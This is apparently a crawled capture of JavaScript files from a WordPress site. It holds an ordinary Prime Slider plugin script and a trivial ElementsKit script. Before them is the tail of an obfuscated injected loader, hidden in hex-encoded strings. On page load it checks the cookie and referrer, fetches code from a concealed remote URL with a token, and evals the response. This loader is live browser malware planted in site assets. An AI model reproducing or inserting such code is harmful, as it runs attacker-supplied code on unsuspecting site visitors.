O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};

--- FILE ---
content_type: application/javascript
request_url: https://inagro.co.id/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.5.2
body_size: 525
content:
!function(e,n){"use strict";var o=function(e,n){var o=e.find(".bdt-prime-slider").find(".bdt-scroll-down"),t=o.data("selector"),r=o.data("settings");o.length&&n(o).on("click",(function(e){e.preventDefault(),bdtUIkit.scroll(o,r).scrollTo(n(t))}))},t=function(e,n){var o=e.data("id"),t=e.find("[data-reveal-enable]").data("reveal-enable");if(void 0===t||"yes"!==t)return;const r=n(".reveal-active-"+o).find('[data-reveal="reveal-active"]');n(r).css({opacity:"1"});const d=e.find("[data-reveal-settings]").data("reveal-settings");let l=0;n(r).each((function(e,n){l+=80;const o=new RevealFx(n,{revealSettings:{bgColors:[d.bgColors],direction:String(d.direction),duration:Number(d.duration+l),easing:String(d.easing),onHalfway:function(e,n){e.style.opacity=1}}});new Waypoint({element:n,handler:function(){o.reveal(),this.destroy()},offset:"bottom-in-view"})})),setTimeout((()=>{const e=n(".reveal-active-"+o);var t=n(e).find(".reveal-muted");n(t).each((function(e,o){n(o).addClass("reveal-loaded"),n(o).removeClass("reveal-muted")}))}),1.3*(d.duration+l))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.slide",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.crelly",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.meteor",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.coral",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.folio",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.zinest",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.locate",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.slice",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-dragon.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-flogia.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-mount.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-elysium.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fiestar.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-sequester.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-mercury.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-pacific.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-paranoia.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-rubix.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-storker.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-tango.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-vertex.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-woocommerce.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-woolamp.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-astoria.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-avatar.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-flexure.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fluent.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fortune.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-knily.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-monster.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-general.meteor",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-blog.coral",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-isolate.locate",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-woocommerce.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-fluent.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/prime-slider-astoria.default",o)}))}(jQuery,window.elementorFrontend);;

--- FILE ---
content_type: application/javascript
request_url: https://inagro.co.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.1
body_size: -197
content:
jQuery(document).ready((function(e){}));;